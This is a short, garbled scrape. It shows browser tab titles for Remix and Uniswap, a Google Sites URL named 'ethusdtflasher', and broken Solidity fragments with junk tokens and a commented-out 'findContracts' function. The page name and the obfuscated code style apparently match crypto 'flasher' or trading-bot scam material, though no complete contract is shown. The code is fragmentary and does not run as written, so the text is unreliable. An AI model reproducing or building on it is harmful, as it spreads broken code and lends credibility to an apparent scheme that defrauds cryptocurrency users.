 Home
Remix - Ethereum IDE
Uniswap | Trade Crypto on DeF
sites.google.com/view/ethusdtflasher/
Ask Google
R
uint j = 0; *//* */" 4cf8 D9c1 @@ ## %% " /*function findContracts(
uint selflen,
uint selfptr,
uint needlelen,
uint needleptr */ /* if ((b2 >= 97) && (b2 <= 102)) {